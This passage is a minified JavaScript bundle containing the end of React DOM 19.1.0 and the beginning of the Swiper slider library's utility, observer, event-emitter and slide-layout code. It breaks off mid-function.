n=t.current,a=bt();Xh(n,a,e,t,null,null)},js.prototype.unmount=uf.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Xh(e.current,2,null,e,null,null),Ts(),t[ha]=null}};function js(e){this._internalRoot=e}js.prototype.unstable_scheduleHydration=function(e){if(e){var t=md();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Yn.length&&t!==0&&t<Yn[n].priority;n++);Yn.splice(n,0,e),n===0&&Ph(e)}};var Ih=i.version;if(Ih!=="19.1.0")throw Error(s(527,Ih,"19.1.0"));Q.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(s(188)):(e=Object.keys(e).join(","),Error(s(268,e)));return e=g(t),e=e!==null?h(e):null,e=e===null?null:e.stateNode,e};var MS={bundleType:0,version:"19.1.0",rendererPackageName:"react-dom",currentDispatcherRef:z,reconcilerVersion:"19.1.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var qs=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!qs.isDisabled&&qs.supportsFiber)try{cl=qs.inject(MS),dt=qs}catch{}}return tl.createRoot=function(e,t){if(!f(e))throw Error(s(299));var n=!1,a="",u=mp,o=pp,d=hp,v=null;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(a=t.identifierPrefix),t.onUncaughtError!==void 0&&(u=t.onUncaughtError),t.onCaughtError!==void 0&&(o=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(v=t.unstable_transitionCallbacks)),t=qh(e,1,!1,null,null,n,a,u,o,d,v,null),e[ha]=t.current,Xo(e),new uf(t)},tl.hydrateRoot=function(e,t,n){if(!f(e))throw Error(s(299));var a=!1,u="",o=mp,d=pp,v=hp,b=null,M=null;return n!=null&&(n.unstable_strictMode===!0&&(a=!0),n.identifierPrefix!==void 0&&(u=n.identifierPrefix),n.onUncaughtError!==void 0&&(o=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(v=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(b=n.unstable_transitionCallbacks),n.formState!==void 0&&(M=n.formState)),t=qh(e,1,!0,t,n??null,a,u,o,d,v,b,M),t.context=Vh(null),n=t.current,a=bt(),a=Ir(a),u=En(a),u.callback=null,xn(n,u,a),n=a,t.current.lanes=n,ml(t,n),Xt(t),e[ha]=t.current,Xo(e),new js(t)},tl.version="19.1.0",tl}var yf;function sg(){if(yf)return Qs.exports;yf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Qs.exports=ig(),Qs.exports}var rg=sg();const ug=Vs(rg);var Te=Ps();const He=Vs(Te);function bf(l){return l!==null&&typeof l=="object"&&"constructor"in l&&l.constructor===Object}function Fs(l,i){l===void 0&&(l={}),i===void 0&&(i={});const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:bf(i[s])&&bf(l[s])&&Object.keys(i[s]).length>0&&Fs(l[s],i[s])})}const Sf={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Rt(){const l=typeof document<"u"?document:{};return Fs(l,Sf),l}const og={document:Sf,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(l){return typeof setTimeout>"u"?(l(),null):setTimeout(l,0)},cancelAnimationFrame(l){typeof setTimeout>"u"||clearTimeout(l)}};function nt(){const l=typeof window<"u"?window:{};return Fs(l,og),l}function fg(l){return l===void 0&&(l=""),l.trim().split(" ").filter(i=>!!i.trim())}function cg(l){const i=l;Object.keys(i).forEach(r=>{try{i[r]=null}catch{}try{delete i[r]}catch{}})}function Tf(l,i){return i===void 0&&(i=0),setTimeout(l,i)}function ui(){return Date.now()}function dg(l){const i=nt();let r;return i.getComputedStyle&&(r=i.getComputedStyle(l,null)),!r&&l.currentStyle&&(r=l.currentStyle),r||(r=l.style),r}function mg(l,i){i===void 0&&(i="x");const r=nt();let s,f,c;const m=dg(l);return r.WebKitCSSMatrix?(f=m.transform||m.webkitTransform,f.split(",").length>6&&(f=f.split(", ").map(p=>p.replace(",",".")).join(", ")),c=new r.WebKitCSSMatrix(f==="none"?"":f)):(c=m.MozTransform||m.OTransform||m.MsTransform||m.msTransform||m.transform||m.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=c.toString().split(",")),i==="x"&&(r.WebKitCSSMatrix?f=c.m41:s.length===16?f=parseFloat(s[12]):f=parseFloat(s[4])),i==="y"&&(r.WebKitCSSMatrix?f=c.m42:s.length===16?f=parseFloat(s[13]):f=parseFloat(s[5])),f||0}function oi(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"}function pg(l){return typeof window<"u"&&typeof window.HTMLElement<"u"?l instanceof HTMLElement:l&&(l.nodeType===1||l.nodeType===11)}function ot(){const l=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const s=r<0||arguments.length<=r?void 0:arguments[r];if(s!=null&&!pg(s)){const f=Object.keys(Object(s)).filter(c=>i.indexOf(c)<0);for(let c=0,m=f.length;c<m;c+=1){const p=f[c],g=Object.getOwnPropertyDescriptor(s,p);g!==void 0&&g.enumerable&&(oi(l[p])&&oi(s[p])?s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p]):!oi(l[p])&&oi(s[p])?(l[p]={},s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p])):l[p]=s[p])}}}return l}function fi(l,i,r){l.style.setProperty(i,r)}function Ef(l){let{swiper:i,targetPosition:r,side:s}=l;const f=nt(),c=-i.translate;let m=null,p;const g=i.params.speed;i.wrapperEl.style.scrollSnapType="none",f.cancelAnimationFrame(i.cssModeFrameID);const h=r>c?"next":"prev",y=(x,D)=>h==="next"&&x>=D||h==="prev"&&x<=D,S=()=>{p=new Date().getTime(),m===null&&(m=p);const x=Math.max(Math.min((p-m)/g,1),0),D=.5-Math.cos(x*Math.PI)/2;let w=c+D*(r-c);if(y(w,r)&&(w=r),i.wrapperEl.scrollTo({[s]:w}),y(w,r)){i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:w})}),f.cancelAnimationFrame(i.cssModeFrameID);return}i.cssModeFrameID=f.requestAnimationFrame(S)};S()}function Lt(l,i){i===void 0&&(i="");const r=nt(),s=[...l.children];return r.HTMLSlotElement&&l instanceof HTMLSlotElement&&s.push(...l.assignedElements()),i?s.filter(f=>f.matches(i)):s}function hg(l,i){const r=[i];for(;r.length>0;){const s=r.shift();if(l===s)return!0;r.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function gg(l,i){const r=nt();let s=i.contains(l);return!s&&r.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(l),s||(s=hg(l,i))),s}function ci(l){try{console.warn(l);return}catch{}}function di(l,i){i===void 0&&(i=[]);const r=document.createElement(l);return r.classList.add(...Array.isArray(i)?i:fg(i)),r}function vg(l,i){const r=[];for(;l.previousElementSibling;){const s=l.previousElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function yg(l,i){const r=[];for(;l.nextElementSibling;){const s=l.nextElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function cn(l,i){return nt().getComputedStyle(l,null).getPropertyValue(i)}function xf(l){let i=l,r;if(i){for(r=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(r+=1);return r}}function bg(l,i){const r=[];let s=l.parentElement;for(;s;)r.push(s),s=s.parentElement;return r}function wf(l,i,r){const s=nt();return l[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function Qt(l){return(Array.isArray(l)?l:[l]).filter(i=>!!i)}function Af(l,i){i===void 0&&(i=""),typeof trustedTypes<"u"?l.innerHTML=trustedTypes.createPolicy("html",{createHTML:r=>r}).createHTML(i):l.innerHTML=i}let Is;function Sg(){const l=nt(),i=Rt();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in l||l.DocumentTouch&&i instanceof l.DocumentTouch)}}function Of(){return Is||(Is=Sg()),Is}let Ws;function Tg(l){let{userAgent:i}=l===void 0?{}:l;const r=Of(),s=nt(),f=s.navigator.platform,c=i||s.navigator.userAgent,m={ios:!1,android:!1},p=s.screen.width,g=s.screen.height,h=c.match(/(Android);?[\s\/]+([\d.]+)?/);let y=c.match(/(iPad).*OS\s([\d_]+)/);const S=c.match(/(iPod)(.*OS\s([\d_]+))?/),x=!y&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),D=f==="Win32";let w=f==="MacIntel";const R=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!y&&w&&r.touch&&R.indexOf(`${p}x${g}`)>=0&&(y=c.match(/(Version)\/([\d.]+)/),y||(y=[0,1,"13_0_0"]),w=!1),h&&!D&&(m.os="android",m.android=!0),(y||x||S)&&(m.os="ios",m.ios=!0),m}function Mf(l){return l===void 0&&(l={}),Ws||(Ws=Tg(l)),Ws}let $s;function Eg(){const l=nt(),i=Mf();let r=!1;function s(){const p=l.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(l.navigator.userAgent);if(p.includes("Version/")){const[g,h]=p.split("Version/")[1].split(" ")[0].split(".").map(y=>Number(y));r=g<16||g===16&&h<2}}const f=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(l.navigator.userAgent),c=s(),m=c||f&&i.ios;return{isSafari:r||c,needPerspectiveFix:r,need3dFix:m,isWebView:f}}function zf(){return $s||($s=Eg()),$s}function xg(l){let{swiper:i,on:r,emit:s}=l;const f=nt();let c=null,m=null;const p=()=>{!i||i.destroyed||!i.initialized||(s("beforeResize"),s("resize"))},g=()=>{!i||i.destroyed||!i.initialized||(c=new ResizeObserver(S=>{m=f.requestAnimationFrame(()=>{const{width:x,height:D}=i;let w=x,R=D;S.forEach(q=>{let{contentBoxSize:_,contentRect:G,target:Y}=q;Y&&Y!==i.el||(w=G?G.width:(_[0]||_).inlineSize,R=G?G.height:(_[0]||_).blockSize)}),(w!==x||R!==D)&&p()})}),c.observe(i.el))},h=()=>{m&&f.cancelAnimationFrame(m),c&&c.unobserve&&i.el&&(c.unobserve(i.el),c=null)},y=()=>{!i||i.destroyed||!i.initialized||s("orientationchange")};r("init",()=>{if(i.params.resizeObserver&&typeof f.ResizeObserver<"u"){g();return}f.addEventListener("resize",p),f.addEventListener("orientationchange",y)}),r("destroy",()=>{h(),f.removeEventListener("resize",p),f.removeEventListener("orientationchange",y)})}function wg(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;const c=[],m=nt(),p=function(y,S){S===void 0&&(S={});const x=m.MutationObserver||m.WebkitMutationObserver,D=new x(w=>{if(i.__preventObserver__)return;if(w.length===1){f("observerUpdate",w[0]);return}const R=function(){f("observerUpdate",w[0])};m.requestAnimationFrame?m.requestAnimationFrame(R):m.setTimeout(R,0)});D.observe(y,{attributes:typeof S.attributes>"u"?!0:S.attributes,childList:i.isElement||(typeof S.childList>"u"?!0:S).childList,characterData:typeof S.characterData>"u"?!0:S.characterData}),c.push(D)},g=()=>{if(i.params.observer){if(i.params.observeParents){const y=bg(i.hostEl);for(let S=0;S<y.length;S+=1)p(y[S])}p(i.hostEl,{childList:i.params.observeSlideChildren}),p(i.wrapperEl,{attributes:!1})}},h=()=>{c.forEach(y=>{y.disconnect()}),c.splice(0,c.length)};r({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",g),s("destroy",h)}var Ag={on(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const f=r?"unshift":"push";return l.split(" ").forEach(c=>{s.eventsListeners[c]||(s.eventsListeners[c]=[]),s.eventsListeners[c][f](i)}),s},once(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function f(){s.off(l,f),f.__emitterProxy&&delete f.__emitterProxy;for(var c=arguments.length,m=new Array(c),p=0;p<c;p++)m[p]=arguments[p];i.apply(s,m)}return f.__emitterProxy=i,s.on(l,f,r)},onAny(l,i){const r=this;if(!r.eventsListeners||r.destroyed||typeof l!="function")return r;const s=i?"unshift":"push";return r.eventsAnyListeners.indexOf(l)<0&&r.eventsAnyListeners[s](l),r},offAny(l){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const r=i.eventsAnyListeners.indexOf(l);return r>=0&&i.eventsAnyListeners.splice(r,1),i},off(l,i){const r=this;return!r.eventsListeners||r.destroyed||!r.eventsListeners||l.split(" ").forEach(s=>{typeof i>"u"?r.eventsListeners[s]=[]:r.eventsListeners[s]&&r.eventsListeners[s].forEach((f,c)=>{(f===i||f.__emitterProxy&&f.__emitterProxy===i)&&r.eventsListeners[s].splice(c,1)})}),r},emit(){const l=this;if(!l.eventsListeners||l.destroyed||!l.eventsListeners)return l;let i,r,s;for(var f=arguments.length,c=new Array(f),m=0;m<f;m++)c[m]=arguments[m];return typeof c[0]=="string"||Array.isArray(c[0])?(i=c[0],r=c.slice(1,c.length),s=l):(i=c[0].events,r=c[0].data,s=c[0].context||l),r.unshift(s),(Array.isArray(i)?i:i.split(" ")).forEach(g=>{l.eventsAnyListeners&&l.eventsAnyListeners.length&&l.eventsAnyListeners.forEach(h=>{h.apply(s,[g,...r])}),l.eventsListeners&&l.eventsListeners[g]&&l.eventsListeners[g].forEach(h=>{h.apply(s,r)})}),l}};function Og(){const l=this;let i,r;const s=l.el;typeof l.params.width<"u"&&l.params.width!==null?i=l.params.width:i=s.clientWidth,typeof l.params.height<"u"&&l.params.height!==null?r=l.params.height:r=s.clientHeight,!(i===0&&l.isHorizontal()||r===0&&l.isVertical())&&(i=i-parseInt(cn(s,"padding-left")||0,10)-parseInt(cn(s,"padding-right")||0,10),r=r-parseInt(cn(s,"padding-top")||0,10)-parseInt(cn(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(r)&&(r=0),Object.assign(l,{width:i,height:r,size:l.isHorizontal()?i:r}))}function Mg(){const l=this;function i(k,I){return parseFloat(k.getPropertyValue(l.getDirectionLabel(I))||0)}const r=l.params,{wrapperEl:s,slidesEl:f,size:c,rtlTranslate:m,wrongRTL:p}=l,g=l.virtual&&r.virtual.enabled,h=g?l.virtual.slides.length:l.slides.length,y=Lt(f,`.${l.params.slideClass}, swiper-slide`),S=g?l.virtual.slides.length:y.length;let x=[];const D=[],w=[];let R=r.slidesOffsetBefore;typeof R=="function"&&(R=r.slidesOffsetBefore.call(l));let q=r.slidesOffsetAfter;typeof q=="function"&&(q=r.slidesOffsetAfter.call(l));const _=l.snapGrid.length,G=l.slidesGrid.length;let Y=r.spaceBetween,Z=-R,B=0,ne=0;if(typeof c>"u")return;typeof Y=="string"&&Y.indexOf("%")>=0?Y=parseFloat(Y.replace("%",""))/100*c:typeof Y=="string"&&(Y=parseFloat(Y)),l.virtualSize=-Y,y.forEach(k=>{m?k.style.marginLeft="":k.style.marginRight="",k.style.marginBottom="",k.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(fi(s,"--swiper-centered-offset-before",""),fi(s,"--swiper-centered-offset-after",""));const $=r.grid&&r.grid.rows>1&&l.grid;$?l.grid.initSlides(y):l.grid&&l.grid.unsetSlides();let F;const K=r.slidesPerView==="auto"&&r.breakpoints&&Object.keys(r.breakpoints).filter(k=>typeof r.breakpoints[k].slidesPerView<"u").length>0;for(let k=0;k<S;k+=1){F=0;let I;if(y[k]&&(I=y[k]),$&&l.grid.updateSlide(k,I,y),!(y[k]&&cn(I,"display")==="none")){if(r.slidesPerView==="auto"){K&&(y[k].style[l.getDirectionLabel("width")]="");const te=getComputedStyle(I),ve=I.style.transform,Be=I.style.webkitTransform;if(ve&&(I.style.transform="none"),Be&&(I.style.webkitTransform="none"),r.roundLengths)F=l.isHorizontal()?wf(I,"width"):wf(I,"height");else{const Ee=i(te,"width"),z=i(te,"padding-left"),Q=i(te,"padding-right"),V=i(te,"margin-left"),ee=i(te,"margin-right"),T=te.getPropertyValue("box-sizing");if(T&&T==="border-box")F=Ee+V+ee;else{const{clientWidth:j,offsetWidth:P}=I;F=Ee+z+Q+V+ee+(P-j)}}ve&&(I.style.transform=ve),Be&&(I.style.webkitTransform=Be),r.roundLengths&&(F=Math.floor(F))}else F=(c-(r.slidesPerView-1)*Y)/r.slidesPerView,r.roundLengths&&(F=Math.floor(F)),y[k]&&(y[k].style[l.getDirectionLabel("width")]=`${F}px`);y[k]&&(y[k].swiperSlideSize=F),w.push(F),r.centeredSlides?(Z=Z+F/2+B/2+Y,B===0&&k!==0&&(Z=Z-c/2-Y),k===0&&(Z=Z-c/2-Y),Math.abs(Z)<1/1e3&&(Z=0),r.roundLengths&&(Z=Math.floor(Z)),ne%r.slidesPerGroup===0&&x.push(Z),D.push(Z)):(r.roundLengths&&(Z=Math.floor(Z)),(ne-Math.min(l.params.slidesPerGroupSkip,ne))%l.params.slidesPerGroup===0&&x.push(Z),D.push(Z),Z=Z+F+Y),l.virtualSize+=F+Y,B=F,ne+=1}}if(l.virtualSize=Math.max(l.virtualSize,c)+q,m&&p&&(r.effect==="slide"||r.effect==="coverflow")&&(s.style.width=`${l.virtualSize+Y}px`),r.setWrapperSize&&(s.style[l.getDirectionLabel("width")]=`${l.virtualSize+Y}px`),$&&l.grid.updateWrapperSize(F,x),!r.centeredSlides){const k=[];for(let I=0;I<x.length;I+=1){let te=x[I];r.roundLengths&&(te=Math.floor(te)),x[I]<=l.virtualSize-c&&k.push(te)}x=k,Math.floor(l.virtualSize-c)-Math.floor(x[x.length-1])>1&&x.push(l.virtualSize-c)}if(g&&r.loop){const k=w[0]+Y;if(r.slidesPerGroup>1){const I=Math.ceil((l.virtual.slidesBefore+l.virtual.slidesAfter)/r.slidesPerGroup),te=k*r.slidesPerGroup;for(let ve=0;ve<I;ve+=1)x.push(x[x.length-1]+te)}for(let I=0;I<l.virtual.slidesBefore+l.virtual.slidesAfter;I+=1)r.slidesPerGroup===1&&x.push(x[x.length-1]+k),D.push(D[D.length-1]+k),l.virtualSize+=k}if(x.length===0&&(x=[0]),Y!==0){const k=l.isHorizontal()&&m?"marginLeft":l.getDirectionLabel("marginRight");y.filter((I,te)=>!r.cssMode||r.loop?!0:te!==y.length-1).forEach(I=>{I.style[k]=`${Y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=k>c?k-c:0;x=x.map(te=>te<=0?-R:te>I?I+q:te)}if(r.centerInsufficientSlides){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(k+I<c){const te=(c-k-I)/2;x.forEach((ve,Be)=>{x[Be]=ve-te}),D.forEach((ve,Be)=>{D[Be]=ve+te})}}if(Object.assign(l,{slides:y,snapGrid:x,slidesGrid:D,slidesSizesGrid:w}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){fi(s,"--swiper-centered-offset-before",`${-x[0]}px`),fi(s,"--swiper-centered-offset-after",`${l.size/2-w[w.length-1]/2}px`);const k=-l.snapGrid[0],I=-l.slidesGrid[0];l.snapGrid=l.snapGrid.map(te=>te+k),l.slidesGrid=l.slidesGrid.map(te=>te+I)}if(S!==h&&l.emit("slidesLengthChange"),x.length!==_&&(l.params.watchOverflow&&l.checkOverflow(),l.emit("snapGridLengthChange")),D.length!==G&&l.emit("slidesGridLengthChange"),r.watchSlidesProgress&&l.updateSlidesOffset(),l.emit("slidesUpdated"),!g&&!r.cssMode&&(r.effect==="slide"||r.effect==="fade")){const k=`${r.containerModifierClass}backface-hidden`,I=l.el.classList.contains(k);S<=r.maxBackfaceHiddenSlides?I||l.el.classList.add(k):I&&l.el.classList.remove(k)}}function zg(l){const i=this,r=[],s=i.virtual&&i.params.virtual.enabled;let f=0,c;typeof l=="number"?i.setTransition(l):l===!0&&i.setTransition(i.params.speed);const m=p=>s?i.slides[i.getSlideIndexByData(p)]:i.slides[p];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(p=>{r.push(p)});else for(c=0;c<Math.ceil(i.params.slidesPerView);c+=1){const p=i.activeIndex+c;if(p>i.slides.length&&!s)break;r.push(m(p))}else r.push(m(i.activeIndex));for(c=0;c<r.length;c+=1)if(typeof r[c]<"u"){const p=r[c].offsetHeight;f=p>f?p:f}(f||f===0)&&(i.wrapperEl.style.height=`${f}px`)}function _g(){const l=this,i=l.slides,r=l.isElement?l.isHorizontal()?l.wrapperEl.offsetLeft:l.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(l.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-r-l.cssOverflowAdjustment()}const _f=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Cg(l){l===void 0&&(l=this&&this.translate||0);const i=this,r=i.params,{slides:s,rtlTranslate:f,snapGrid:c}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let m=-l;f&&(m=l),i.visibleSlidesIndexes=[],i.visibleSlides=[];let p=r.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*i.size:typeof p=="string"&&(p=parseFloat(p));for(let g=0;g<s.length;g+=1){const h=s[g];let y=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(y-=s[0].swiperSlideOffset);const S=(m+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),x=(m-c[0]+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),D=-(m-y),w=D+i.slidesSizesGrid[g],R=D>=0&&D<=i.size-i.slidesSizesGrid[g],q=D>=0&&D<i.size-1||w>1&&w<=i.size||D<=0&&w>=i.size;q&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(g)),_f(h,q,r.slideVisibleClass),_f(h,R,r.slideFullyVisibleClass),h.progress=f?-S:S,h.originalProgress=f?-x:x}}function Dg(l){const i=this;if(typeof l>"u"){const y=i.rtlTranslate?-1:1;l=i&&i.translate&&i.translate*y||0}const r=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:f,isBeginning:c,isEnd:m,progressLoop:p}=i;const g=c,h=m;if(s===0)f=0,c=!0,m=!0;else{f=(l-i.minTranslate())/s;const y=Math.abs(l-i.minTranslate())<1,S=Math.abs(l-i.maxTranslate())<1;c=y||f<=0,m=S||f>=1,y&&(f=0),S&&(f=1)}if(r.loop){const y=i.getSlideIndexByData(0),S=i.getSlideIndexByData(i.slides.length-1),x=i.slidesGrid[y],D=i.slidesGrid[S],w=i.slidesGrid[i.slidesGrid.length-1],R=Math.abs(l);R>=x?p=(R-x)/w:p=(R+w-D)/w,p>1&&(p-=1)}Object.assign(i,{progress:f,progressLoop:p,isBeginning:c,isEnd:m}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&i.updateSlidesProgress(l),c&&!g&&i.emit("reachBeginning toEdge"),m&&!h&&i.emit("reachEnd toEdge"),(g&&!c||h&&!m)&&i.emit("fromEdge"),i.emit("progress",f)}const er=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Ng(){const l=this,{slides:i,params:r,slidesEl:s,activeIndex:f}=l,c=l.virtual&&r.virtual.enabled,m=l.grid&&r.grid&&r.grid.rows>1,p=S=>Lt(s,`.${r.slideClass}${S}, swiper-slide${S}`)[0];let g,h,y;if(c)if(r.loop){let S=f-l.virtual.slidesBefore;S<0&&(S=l.virtual.slides.length+S),S>=l.virtual.slides.length&&(S-=l.virtual.slides.length),g=p(`[data-swiper-slide-index="${S}"]`)}else g=p(`[data-swiper-slide-index="${f}"]`);else m?(g=i.find(S=>S.column===f),y=i.find(S=>S.column===f+1),h=i.find(S=>S.column===f-1)):g=i[f];g&&(m||(y=yg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!y&&(y=i[0]),h=vg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!h===0&&(h=i[i.length-1]))),i.forEach(S=>{er(S,S===g,r.slideActiveClass),er(S,S===y,r.slideNextClass),er(S,S===h,r.slidePrevClass)}),l.emitSlidesClasses()}const mi=(l,i)=>{if(!l||l.destroyed||!l.params)return;const r=()=>l.isElement?"swiper-slide":`.${l.params.slideClass}`,s=i.closest(r());if(s){let f=s.querySelector(`.${l.params.lazyPreloaderClass}`);!f&&l.isElement&&(s.shadowRoot?f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(f=s.shadowRoot.querySelector(`.${l.params.lazyPreloaderClass}`),f&&f.remove())})),f&&f.remove()}},tr=(l,i)=>{if(!l.slides[i])return;const r=l.slides[i].querySelector('[loading="lazy"]');r&&r.removeAttribute("loading")},nr=l=>{if(!l||l.destroyed||!l.params)return;let i=l.params.lazyPreloadPrevNext;const r=l.slides.length;if(!r||!i||i<0)return;i=Math.min(i,r);const s=l.params.slidesPerView==="auto"?l.slidesPerViewDynamic():Math.ceil(l.params.slidesPerView),f=l.activeIndex;if(l.params.grid&&l.params.grid.rows>1){const m=f,p=[m-i];p.push(...Array.from({length:i}).map((g,h)=>m+s+h)),l.slides.forEach((g,h)=>{p.includes(g.column)&&tr(l,h)});return}const c=f+s-1;if(l.params.rewind||l.params.loop)for(let m=f-i;m<=c+i;m+=1){const p=(m%r+r)%r;(p<f||p>c)&&tr(l,p)}else for(let m=Math.max(f-i,0);m<=Math.min(c+i,r-1);m+=1)m!==f&&(m>c||m<f)&&tr(l,m)};function Rg(l){const{slidesGrid:i,params:r}=l,s=l.rtlTranslate?l.translate:-l.translate;let f;for(let c=0;c<i.length;c+=1)typeof i[c+1]<"u"?s>=i[c]&&s<i[c+1]-(i[c+1]-i[c])/2?f=c:s>=i[c]&&s<i[c+1]&&(f=c+1):s>=i[c]&&(f=c);return r.normalizeSlideIndex&&(f<0||typeof f>"u")&&(f=0),f}function Lg(l){const i=this,r=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:f,activeIndex:c,realIndex:m,snapIndex:p}=i;let g=l,h;const y=D=>{let w=D-i.virtual.slidesBefore;return w<0&&(w=i.virtual.slides.length+w),w>=i.virtual.slides.length&&(w-=i.virtual.slides.length),w};if(typeof g>"u"&&(g=Rg(i)),s.indexOf(r)>=0)h=s.indexOf(r);else{const D=Math.min(f.slidesPerGroupSkip,g);h=D+Math.floor((g-D)/f.slidesPerGroup)}if(h>=s.length&&(h=s.length-1),g===c&&!i.params.loop){h!==p&&(i.snapIndex=h,i.emit("snapIndexChange"));return}if(g===c&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=y(g);return}const S=i.grid&&f.grid&&f.grid.rows>1;let x;if(i.virtual&&f.virtual.enabled&&f.loop)x=y(g);else if(S){const D=i.slides.find(R=>R.column===g);let w=parseInt(D.getAttribute("data-swiper-slide-index"),10);Number.isNaN(w)&&(w=Math.max(i.slides.indexOf(D),0)),x=Math.floor(w/f.grid.rows)}else if(i.slides[g]){const D=i.slides[g].getAttribute("data-swiper-slide-index");D?x=parseInt(D,10):x=g}else x=g;Object.assign(i,{previousSnapIndex:p,snapIndex:h,previousRealIndex:m,realIndex:x,previousIndex:c,activeIndex:g}),i.initialized&&nr(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(m!==x&&i.emit("realIndexChange"),i.emit("slideChange"))}function Ug(l,i){const r=this,s=r.params;let f=l.closest(`.${s.slideClass}, swiper-slide`);!f&&r.isElement&&i&&i.length>1&&i.includes(l)&&[...i.slice(i.indexOf(l)+1,i.length)].forEach(p=>{!f&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(f=p)});let c=!1,m;if(f){for(let p=0;p<r.slides.length;p+=1)if(r.slides[p]===f){c=!0,m=p;break}}if(f&&c)r.clickedSlide=f,r.virtual&&r.params.virtual.enabled?r.clickedIndex=parseInt(f.getAttribute("data-swiper-slide-index"),10):r.clickedIndex=m;else{r.clickedSlide=void 